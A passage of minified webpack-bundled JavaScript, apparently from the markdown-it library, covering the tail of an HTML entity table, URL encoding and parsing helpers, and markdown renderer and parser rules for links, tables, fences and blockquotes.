varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},492:function(t,e,n){"use strict";var r={};function o(t,e,n){var i,c,code,l,f,d="";for("string"!=typeof e&&(n=e,e=o.defaultChars),void 0===n&&(n=!0),f=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),/^[0-9a-z]$/i.test(e)?n.push(e):n.push("%"+("0"+i.toString(16).toUpperCase()).slice(-2));for(i=0;i<t.length;i++)n[t.charCodeAt(i)]=t[i];return n}(e),i=0,c=t.length;i<c;i++)if(code=t.charCodeAt(i),n&&37===code&&i+2<c&&/^[0-9a-f]{2}$/i.test(t.slice(i+1,i+3)))d+=t.slice(i,i+3),i+=2;else if(code<128)d+=f[code];else if(code>=55296&&code<=57343){if(code>=55296&&code<=56319&&i+1<c&&(l=t.charCodeAt(i+1))>=56320&&l<=57343){d+=encodeURIComponent(t[i]+t[i+1]),i++;continue}d+="%EF%BF%BD"}else d+=encodeURIComponent(t[i]);return d}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",t.exports=o},493:function(t,e,n){"use strict";var r={};function o(t,e){var n;return"string"!=typeof e&&(e=o.defaultChars),n=function(t){var i,e,n=r[t];if(n)return n;for(n=r[t]=[],i=0;i<128;i++)e=String.fromCharCode(i),n.push(e);for(i=0;i<t.length;i++)n[e=t.charCodeAt(i)]="%"+("0"+e.toString(16).toUpperCase()).slice(-2);return n}(e),t.replace(/(%[a-f0-9]{2})+/gi,(function(t){var i,e,r,o,c,l,f,d="";for(i=0,e=t.length;i<e;i+=3)(r=parseInt(t.slice(i+1,i+3),16))<128?d+=n[r]:192==(224&r)&&i+3<e&&128==(192&(o=parseInt(t.slice(i+4,i+6),16)))?(d+=(f=r<<6&1984|63&o)<128?"��":String.fromCharCode(f),i+=3):224==(240&r)&&i+6<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),128==(192&o)&&128==(192&c))?(d+=(f=r<<12&61440|o<<6&4032|63&c)<2048||f>=55296&&f<=57343?"���":String.fromCharCode(f),i+=6):240==(248&r)&&i+9<e&&(o=parseInt(t.slice(i+4,i+6),16),c=parseInt(t.slice(i+7,i+9),16),l=parseInt(t.slice(i+10,i+12),16),128==(192&o)&&128==(192&c)&&128==(192&l))?((f=r<<18&1835008|o<<12&258048|c<<6&4032|63&l)<65536||f>1114111?d+="����":(f-=65536,d+=String.fromCharCode(55296+(f>>10),56320+(1023&f))),i+=9):d+="�";return d}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",t.exports=o},494:function(t,e,n){"use strict";t.exports=function(t){var e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||""}},495:function(t,e,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,c=/:[0-9]*$/,l=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,f=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),d=["'"].concat(f),h=["%","/","?",";","#"].concat(d),m=["/","?","#"],y=/^[+a-z0-9A-Z_-]{0,63}$/,v=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,$={javascript:!0,"javascript:":!0},w={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};r.prototype.parse=function(t,e){var i,n,r,c,f,d=t;if(d=d.trim(),!e&&1===t.split("#").length){var _=l.exec(d);if(_)return this.pathname=_[1],_[2]&&(this.search=_[2]),this}var O=o.exec(d);if(O&&(r=(O=O[0]).toLowerCase(),this.protocol=O,d=d.substr(O.length)),(e||O||d.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(f="//"===d.substr(0,2))||O&&$[O]||(d=d.substr(2),this.slashes=!0)),!$[O]&&(f||O&&!w[O])){var x,k,C=-1;for(i=0;i<m.length;i++)-1!==(c=d.indexOf(m[i]))&&(-1===C||c<C)&&(C=c);for(-1!==(k=-1===C?d.lastIndexOf("@"):d.lastIndexOf("@",C))&&(x=d.slice(0,k),d=d.slice(k+1),this.auth=x),C=-1,i=0;i<h.length;i++)-1!==(c=d.indexOf(h[i]))&&(-1===C||c<C)&&(C=c);-1===C&&(C=d.length),":"===d[C-1]&&C--;var S=d.slice(0,C);d=d.slice(C),this.parseHost(S),this.hostname=this.hostname||"";var j="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!j){var T=this.hostname.split(/\./);for(i=0,n=T.length;i<n;i++){var D=T[i];if(D&&!D.match(y)){for(var E="",P=0,R=D.length;P<R;P++)D.charCodeAt(P)>127?E+="x":E+=D[P];if(!E.match(y)){var I=T.slice(0,i),A=T.slice(i+1),M=D.match(v);M&&(I.push(M[1]),A.unshift(M[2])),A.length&&(d=A.join(".")+d),this.hostname=I.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),j&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var N=d.indexOf("#");-1!==N&&(this.hash=d.substr(N),d=d.slice(0,N));var F=d.indexOf("?");return-1!==F&&(this.search=d.substr(F),d=d.slice(0,F)),d&&(this.pathname=d),w[r]&&this.hostname&&!this.pathname&&(this.pathname=""),this},r.prototype.parseHost=function(t){var e=c.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},t.exports=function(t,e){if(t&&t instanceof r)return t;var u=new r;return u.parse(t,e),u}},496:function(t,e,n){"use strict";e.Any=n(253),e.Cc=n(254),e.Cf=n(497),e.P=n(177),e.Z=n(255)},497:function(t,e){t.exports=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/},498:function(t,e,n){"use strict";e.parseLinkLabel=n(499),e.parseLinkDestination=n(500),e.parseLinkTitle=n(501)},499:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,marker,c,l=-1,f=t.posMax,d=t.pos;for(t.pos=e+1,r=1;t.pos<f;){if(93===(marker=t.src.charCodeAt(t.pos))&&0===--r){o=!0;break}if(c=t.pos,t.md.inline.skipToken(t),91===marker)if(c===t.pos-1)r++;else if(n)return t.pos=d,-1}return o&&(l=t.pos),t.pos=d,l}},500:function(t,e,n){"use strict";var r=n(9).isSpace,o=n(9).unescapeAll;t.exports=function(t,e,n){var code,c,l=e,f={ok:!1,pos:0,lines:0,str:""};if(60===t.charCodeAt(e)){for(e++;e<n;){if(10===(code=t.charCodeAt(e))||r(code))return f;if(62===code)return f.pos=e+1,f.str=o(t.slice(l+1,e)),f.ok=!0,f;92===code&&e+1<n?e+=2:e++}return f}for(c=0;e<n&&32!==(code=t.charCodeAt(e))&&!(code<32||127===code);)if(92===code&&e+1<n)e+=2;else{if(40===code&&c++,41===code){if(0===c)break;c--}e++}return l===e||0!==c||(f.str=o(t.slice(l,e)),f.lines=0,f.pos=e,f.ok=!0),f}},501:function(t,e,n){"use strict";var r=n(9).unescapeAll;t.exports=function(t,e,n){var code,marker,o=0,c=e,l={ok:!1,pos:0,lines:0,str:""};if(e>=n)return l;if(34!==(marker=t.charCodeAt(e))&&39!==marker&&40!==marker)return l;for(e++,40===marker&&(marker=41);e<n;){if((code=t.charCodeAt(e))===marker)return l.pos=e+1,l.lines=o,l.str=r(t.slice(c+1,e)),l.ok=!0,l;10===code?o++:92===code&&e+1<n&&(e++,10===t.charCodeAt(e)&&o++),e++}return l}},502:function(t,e,n){"use strict";var r=n(9).assign,o=n(9).unescapeAll,c=n(9).escapeHtml,l={};function f(){this.rules=r({},l)}l.code_inline=function(t,e,n,r,o){var l=t[e];return"<code"+o.renderAttrs(l)+">"+c(t[e].content)+"</code>"},l.code_block=function(t,e,n,r,o){var l=t[e];return"<pre"+o.renderAttrs(l)+"><code>"+c(t[e].content)+"</code></pre>\n"},l.fence=function(t,e,n,r,l){var f,i,d,h,m=t[e],y=m.info?o(m.info).trim():"",v="";return y&&(v=y.split(/\s+/g)[0]),0===(f=n.highlight&&n.highlight(m.content,v)||c(m.content)).indexOf("<pre")?f+"\n":y?(i=m.attrIndex("class"),d=m.attrs?m.attrs.slice():[],i<0?d.push(["class",n.langPrefix+v]):d[i][1]+=" "+n.langPrefix+v,h={attrs:d},"<pre><code"+l.renderAttrs(h)+">"+f+"</code></pre>\n"):"<pre><code"+l.renderAttrs(m)+">"+f+"</code></pre>\n"},l.image=function(t,e,n,r,o){var c=t[e];return c.attrs[c.attrIndex("alt")][1]=o.renderInlineAsText(c.children,n,r),o.renderToken(t,e,n)},l.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />\n":"<br>\n"},l.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />\n":"<br>\n":"\n"},l.text=function(t,e){return c(t[e].content)},l.html_block=function(t,e){return t[e].content},l.html_inline=function(t,e){return t[e].content},f.prototype.renderAttrs=function(t){var i,e,n;if(!t.attrs)return"";for(n="",i=0,e=t.attrs.length;i<e;i++)n+=" "+c(t.attrs[i][0])+'="'+c(t.attrs[i][1])+'"';return n},f.prototype.renderToken=function(t,e,n){var r,o="",c=!1,l=t[e];return l.hidden?"":(l.block&&-1!==l.nesting&&e&&t[e-1].hidden&&(o+="\n"),o+=(-1===l.nesting?"</":"<")+l.tag,o+=this.renderAttrs(l),0===l.nesting&&n.xhtmlOut&&(o+=" /"),l.block&&(c=!0,1===l.nesting&&e+1<t.length&&("inline"===(r=t[e+1]).type||r.hidden||-1===r.nesting&&r.tag===l.tag)&&(c=!1)),o+=c?">\n":">")},f.prototype.renderInline=function(t,e,n){for(var r,o="",c=this.rules,i=0,l=t.length;i<l;i++)void 0!==c[r=t[i].type]?o+=c[r](t,i,e,n,this):o+=this.renderToken(t,i,e);return o},f.prototype.renderInlineAsText=function(t,e,n){for(var r="",i=0,o=t.length;i<o;i++)"text"===t[i].type?r+=t[i].content:"image"===t[i].type&&(r+=this.renderInlineAsText(t[i].children,e,n));return r},f.prototype.render=function(t,e,n){var i,r,o,c="",l=this.rules;for(i=0,r=t.length;i<r;i++)"inline"===(o=t[i].type)?c+=this.renderInline(t[i].children,e,n):void 0!==l[o]?c+=l[t[i].type](t,i,e,n,this):c+=this.renderToken(t,i,e,n);return c},t.exports=f},503:function(t,e,n){"use strict";var r=n(178),o=[["normalize",n(504)],["block",n(505)],["inline",n(506)],["linkify",n(507)],["replacements",n(508)],["smartquotes",n(509)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1])}c.prototype.process=function(t){var i,e,n;for(i=0,e=(n=this.ruler.getRules("")).length;i<e;i++)n[i](t)},c.prototype.State=n(510),t.exports=c},504:function(t,e,n){"use strict";var r=/\r[\n\u0085]?|[\u2424\u2028\u0085]/g,o=/\u0000/g;t.exports=function(t){var e;e=(e=t.src.replace(r,"\n")).replace(o,"�"),t.src=e}},505:function(t,e,n){"use strict";t.exports=function(t){var e;t.inlineMode?((e=new t.Token("inline","",0)).content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}},506:function(t,e,n){"use strict";t.exports=function(t){var e,i,n,r=t.tokens;for(i=0,n=r.length;i<n;i++)"inline"===(e=r[i]).type&&t.md.inline.parse(e.content,t.md,t.env,e.children)}},507:function(t,e,n){"use strict";var r=n(9).arrayReplaceAt;function o(t){return/^<\/a\s*>/i.test(t)}t.exports=function(t){var i,e,n,c,l,f,d,h,text,m,y,v,$,w,_,O,x,k,C=t.tokens;if(t.md.options.linkify)for(e=0,n=C.length;e<n;e++)if("inline"===C[e].type&&t.md.linkify.pretest(C[e].content))for($=0,i=(c=C[e].children).length-1;i>=0;i--)if("link_close"!==(f=c[i]).type){if("html_inline"===f.type&&(k=f.content,/^<a[>\s]/i.test(k)&&$>0&&$--,o(f.content)&&$++),!($>0)&&"text"===f.type&&t.md.linkify.test(f.content)){for(text=f.content,x=t.md.linkify.match(text),d=[],v=f.level,y=0,h=0;h<x.length;h++)w=x[h].url,_=t.md.normalizeLink(w),t.md.validateLink(_)&&(O=x[h].text,O=x[h].schema?"mailto:"!==x[h].schema||/^mailto:/i.test(O)?t.md.normalizeLinkText(O):t.md.normalizeLinkText("mailto:"+O).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+O).replace(/^http:\/\//,""),(m=x[h].index)>y&&((l=new t.Token("text","",0)).content=text.slice(y,m),l.level=v,d.push(l)),(l=new t.Token("link_open","a",1)).attrs=[["href",_]],l.level=v++,l.markup="linkify",l.info="auto",d.push(l),(l=new t.Token("text","",0)).content=O,l.level=v,d.push(l),(l=new t.Token("link_close","a",-1)).level=--v,l.markup="linkify",l.info="auto",d.push(l),y=x[h].lastIndex);y<text.length&&((l=new t.Token("text","",0)).content=text.slice(y),l.level=v,d.push(l)),C[e].children=c=r(c,i,d)}}else for(i--;c[i].level!==f.level&&"link_open"!==c[i].type;)i--}},508:function(t,e,n){"use strict";var r=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,o=/\((c|tm|r|p)\)/i,c=/\((c|tm|r|p)\)/gi,l={c:"©",r:"®",p:"§",tm:"™"};function f(t,e){return l[e.toLowerCase()]}function d(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||(e.content=e.content.replace(c,f)),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}function h(t){var i,e,n=0;for(i=t.length-1;i>=0;i--)"text"!==(e=t[i]).type||n||r.test(e.content)&&(e.content=e.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1—$2").replace(/(^|\s)--(\s|$)/gm,"$1–$2").replace(/(^|[^-\s])--([^-\s]|$)/gm,"$1–$2")),"link_open"===e.type&&"auto"===e.info&&n--,"link_close"===e.type&&"auto"===e.info&&n++}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(o.test(t.tokens[e].content)&&d(t.tokens[e].children),r.test(t.tokens[e].content)&&h(t.tokens[e].children))}},509:function(t,e,n){"use strict";var r=n(9).isWhiteSpace,o=n(9).isPunctChar,c=n(9).isMdAsciiPunct,l=/['"]/,f=/['"]/g;function d(t,e,n){return t.substr(0,e)+n+t.substr(e+1)}function h(t,e){var i,n,text,l,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P;for(D=[],i=0;i<t.length;i++){for(n=t[i],y=t[i].level,j=D.length-1;j>=0&&!(D[j].level<=y);j--);if(D.length=j+1,"text"===n.type){h=0,m=(text=n.content).length;t:for(;h<m&&(f.lastIndex=h,l=f.exec(text));){if(C=S=!0,h=l.index+1,T="'"===l[0],$=32,l.index-1>=0)$=text.charCodeAt(l.index-1);else for(j=i-1;j>=0&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j--)if("text"===t[j].type){$=t[j].content.charCodeAt(t[j].content.length-1);break}if(w=32,h<m)w=text.charCodeAt(h);else for(j=i+1;j<t.length&&("softbreak"!==t[j].type&&"hardbreak"!==t[j].type);j++)if("text"===t[j].type){w=t[j].content.charCodeAt(0);break}if(_=c($)||o(String.fromCharCode($)),O=c(w)||o(String.fromCharCode(w)),x=r($),(k=r(w))?C=!1:O&&(x||_||(C=!1)),x?S=!1:_&&(k||O||(S=!1)),34===w&&'"'===l[0]&&$>=48&&$<=57&&(S=C=!1),C&&S&&(C=!1,S=O),C||S){if(S)for(j=D.length-1;j>=0&&(v=D[j],!(D[j].level<y));j--)if(v.single===T&&D[j].level===y){v=D[j],T?(E=e.md.options.quotes[2],P=e.md.options.quotes[3]):(E=e.md.options.quotes[0],P=e.md.options.quotes[1]),n.content=d(n.content,l.index,P),t[v.token].content=d(t[v.token].content,v.pos,E),h+=P.length-1,v.token===i&&(h+=E.length-1),m=(text=n.content).length,D.length=j;continue t}C?D.push({token:i,pos:l.index,single:T,level:y}):S&&T&&(n.content=d(n.content,l.index,"’"))}else T&&(n.content=d(n.content,l.index,"’"))}}}}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&l.test(t.tokens[e].content)&&h(t.tokens[e].children,t)}},510:function(t,e,n){"use strict";var r=n(179);function o(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}o.prototype.Token=r,t.exports=o},511:function(t,e,n){"use strict";var r=n(178),o=[["table",n(512),["paragraph","reference"]],["code",n(513)],["fence",n(514),["paragraph","reference","blockquote","list"]],["blockquote",n(515),["paragraph","reference","blockquote","list"]],["hr",n(516),["paragraph","reference","blockquote","list"]],["list",n(517),["paragraph","reference","blockquote"]],["reference",n(518)],["heading",n(519),["paragraph","reference","blockquote"]],["lheading",n(520)],["html_block",n(521),["paragraph","reference","blockquote"]],["paragraph",n(523)]];function c(){this.ruler=new r;for(var i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1],{alt:(o[i][2]||[]).slice()})}c.prototype.tokenize=function(t,e,n){for(var i,r=this.ruler.getRules(""),o=r.length,line=e,c=!1,l=t.md.options.maxNesting;line<n&&(t.line=line=t.skipEmptyLines(line),!(line>=n))&&!(t.sCount[line]<t.blkIndent);){if(t.level>=l){t.line=n;break}for(i=0;i<o&&!r[i](t,line,n,!1);i++);t.tight=!c,t.isEmpty(t.line-1)&&(c=!0),(line=t.line)<n&&t.isEmpty(line)&&(c=!0,line++,t.line=line)}},c.prototype.parse=function(t,e,n,r){var o;t&&(o=new this.State(t,e,n,r),this.tokenize(o,o.line,o.lineMax))},c.prototype.State=n(524),t.exports=c},512:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,line){var e=t.bMarks[line]+t.blkIndent,n=t.eMarks[line];return t.src.substr(e,n-e)}function c(t){var e,n=[],r=0,o=t.length,c=0,l=0,f=!1,d=0;for(e=t.charCodeAt(r);r<o;)96===e?f?(f=!1,d=r):c%2==0&&(f=!0,d=r):124!==e||c%2!=0||f||(n.push(t.substring(l,r)),l=r+1),92===e?c++:c=0,++r===o&&f&&(f=!1,r=d+1),e=t.charCodeAt(r);return n.push(t.substring(l)),n}t.exports=function(t,e,n,l){var f,d,h,i,m,y,v,$,w,_,O,x;if(e+2>n)return!1;if(m=e+1,t.sCount[m]<t.blkIndent)return!1;if(t.sCount[m]-t.blkIndent>=4)return!1;if((h=t.bMarks[m]+t.tShift[m])>=t.eMarks[m])return!1;if(124!==(f=t.src.charCodeAt(h++))&&45!==f&&58!==f)return!1;for(;h<t.eMarks[m];){if(124!==(f=t.src.charCodeAt(h))&&45!==f&&58!==f&&!r(f))return!1;h++}for(y=(d=o(t,e+1)).split("|"),w=[],i=0;i<y.length;i++){if(!(_=y[i].trim())){if(0===i||i===y.length-1)continue;return!1}if(!/^:?-+:?$/.test(_))return!1;58===_.charCodeAt(_.length-1)?w.push(58===_.charCodeAt(0)?"center":"right"):58===_.charCodeAt(0)?w.push("left"):w.push("")}if(-1===(d=o(t,e).trim()).indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;if((v=(y=c(d.replace(/^\||\|$/g,""))).length)>w.length)return!1;if(l)return!0;for(($=t.push("table_open","table",1)).map=O=[e,0],($=t.push("thead_open","thead",1)).map=[e,e+1],($=t.push("tr_open","tr",1)).map=[e,e+1],i=0;i<y.length;i++)($=t.push("th_open","th",1)).map=[e,e+1],w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i].trim(),$.map=[e,e+1],$.children=[],$=t.push("th_close","th",-1);for($=t.push("tr_close","tr",-1),$=t.push("thead_close","thead",-1),($=t.push("tbody_open","tbody",1)).map=x=[e+2,0],m=e+2;m<n&&!(t.sCount[m]<t.blkIndent)&&-1!==(d=o(t,m).trim()).indexOf("|")&&!(t.sCount[m]-t.blkIndent>=4);m++){for(y=c(d.replace(/^\||\|$/g,"")),$=t.push("tr_open","tr",1),i=0;i<v;i++)$=t.push("td_open","td",1),w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i]?y[i].trim():"",$.children=[],$=t.push("td_close","td",-1);$=t.push("tr_close","tr",-1)}return $=t.push("tbody_close","tbody",-1),$=t.push("table_close","table",-1),O[1]=x[1]=m,t.line=m,!0}},513:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,c;if(t.sCount[e]-t.blkIndent<4)return!1;for(o=r=e+1;r<n;)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;o=++r}return t.line=o,(c=t.push("code_block","code",0)).content=t.getLines(e,o,4+t.blkIndent,!0),c.map=[e,t.line],!0}},514:function(t,e,n){"use strict";t.exports=function(t,e,n,r){var marker,o,c,l,f,d,h,m=!1,y=t.bMarks[e]+t.tShift[e],v=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(y+3>v)return!1;if(126!==(marker=t.src.charCodeAt(y))&&96!==marker)return!1;if(f=y,(o=(y=t.skipChars(y,marker))-f)<3)return!1;if(h=t.src.slice(f,y),(c=t.src.slice(y,v)).indexOf(String.fromCharCode(marker))>=0)return!1;if(r)return!0;for(l=e;!(++l>=n)&&!((y=f=t.bMarks[l]+t.tShift[l])<(v=t.eMarks[l])&&t.sCount[l]<t.blkIndent);)if(t.src.charCodeAt(y)===marker&&!(t.sCount[l]-t.blkIndent>=4||(y=t.skipChars(y,marker))-f<o||(y=t.skipSpaces(y))<v)){m=!0;break}return o=t.sCount[e],t.line=l+(m?1:0),(d=t.push("fence","code",0)).info=c,d.content=t.getLines(e+1,l,o,!0),d.markup=h,d.map=[e,t.line],!0}},515:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,i,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E=t.lineMax,P=t.bMarks[e]+t.tShift[e],R=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(P++))return!1;if(o)return!0;for(f=v=t.sCount[e]+P-(t.bMarks[e]+t.tShift[e]),32===t.src.charCodeAt(P)?(P++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(P)?(C=!0,(t.bsCount[e]+v)%4==3?(P++,f++,v++,c=!1):c=!0):C=!1,$=[t.bMarks[e]],t.bMarks[e]=P;P<R&&(l=t.src.charCodeAt(P),r(l));)9===l?v+=4-(v+t.bsCount[e]+(c?1:0))%4:v++,P++;for(w=[t.bsCount[e]],t.bsCount[e]=t.sCount[e]+1+(C?1:0),h=P>=R,x=[t.sCount[e]],t.sCount[e]=v-f,k=[t.tShift[e]],t.tShift[e]=P-t.bMarks[e],j=t.md.block.ruler.getRules("blockquote"),O=t.parentType,t.parentType="blockquote",D=!1,y=e+1;y<n&&(t.sCount[y]<t.blkIndent&&(D=!0),!((P=t.bMarks[y]+t.tShift[y])>=(R=t.eMarks[y])));y++)if(62!==t.src.charCodeAt(P++)||D){if(h)break;for(S=!1,i=0,d=j.length;i<d;i++)if(j[i](t,y,n,!0)){S=!0;break}if(S){t.lineMax=y,0!==t.blkIndent&&($.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]-=t.blkIndent);break}$.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]=-1}else{for(f=v=t.sCount[y]+P-(t.bMarks[y]+t.tShift[y]),32===t.src.charCodeAt(P)?(P++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(P)?(C=!0,(t.bsCount[y]+v)%4==3?(P++,f++,v++,c=!1):c=!0):C=!1,$.push(t.bMarks[y]),t.bMarks[y]=P;P<R&&(l=t.src.charCodeAt(P),r(l));)9===l?v+=4-(v+t.bsCount[y]+(c?1:0))%4:v++,P++;h=P>=R,w.push(t.bsCount[y]),t.bsCount[y]=t.sCount[y]+1+(C?1:0),x.push(t.sCount[y]),t.sCount[y]=v-f,k.push(t.tShift[y]),t.tShift[y]=P-t.bMarks[y]}for(_=t.blkIndent,t.blkIndent=0,(T=t.push("blockquote_open","blockquote",1)).markup=">",T.map=m=[e,0],t.md.block.tokenize(t,e,y),(T=t.push("blockquote_close","blockquote",-1)).markup=">",t.lineMax=E,t.parentType=O,m[1]=t.line,i=0;i<k.length;i++)t.bMarks[i+e]=$[i],t.tShift[i+e]=k[i],t.sCount[i+e]=x[i],t.bsCount[i+e]=w[i];return t.blkIndent=_,!0}},516:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var marker,c,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(42!==(marker=t.src.charCodeAt(d++))&&45!==marker&&95!==marker)return!1;for(c=1;d<h;){if((l=t.src.charCodeAt(d++))!==marker&&!r(l))return!1;l===marker&&c++}return!(c<3)&&(o||(t.line=e+1,(f=t.push("hr","hr",0)).map=[e,t.line],f.markup=Array(c+1).join(String.fromCharCode(marker))),!0)}},517:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,e){var marker,n,o,c;return n=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],42!==(marker=t.src.charCodeAt(n++))&&45!==marker&&43!==marker||n<o&&(c=t.src.charCodeAt(n),!r(c))?-1:n}function c(t,e){var n,o=t.bMarks[e]+t.tShift[e],c=o,l=t.eMarks[e];if(c+1>=l)return-1;if((n=t.src.charCodeAt(c++))<48||n>57)return-1;for(;;){if(c>=l)return-1;if(!((n=t.src.charCodeAt(c++))>=48&&n<=57)){if(41===n||46===n)break;return-1}if(c-o>=10)return-1}return c<l&&(n=t.src.charCodeAt(c),!r(n))?-1:c}t.exports=function(t,e,n,r){var 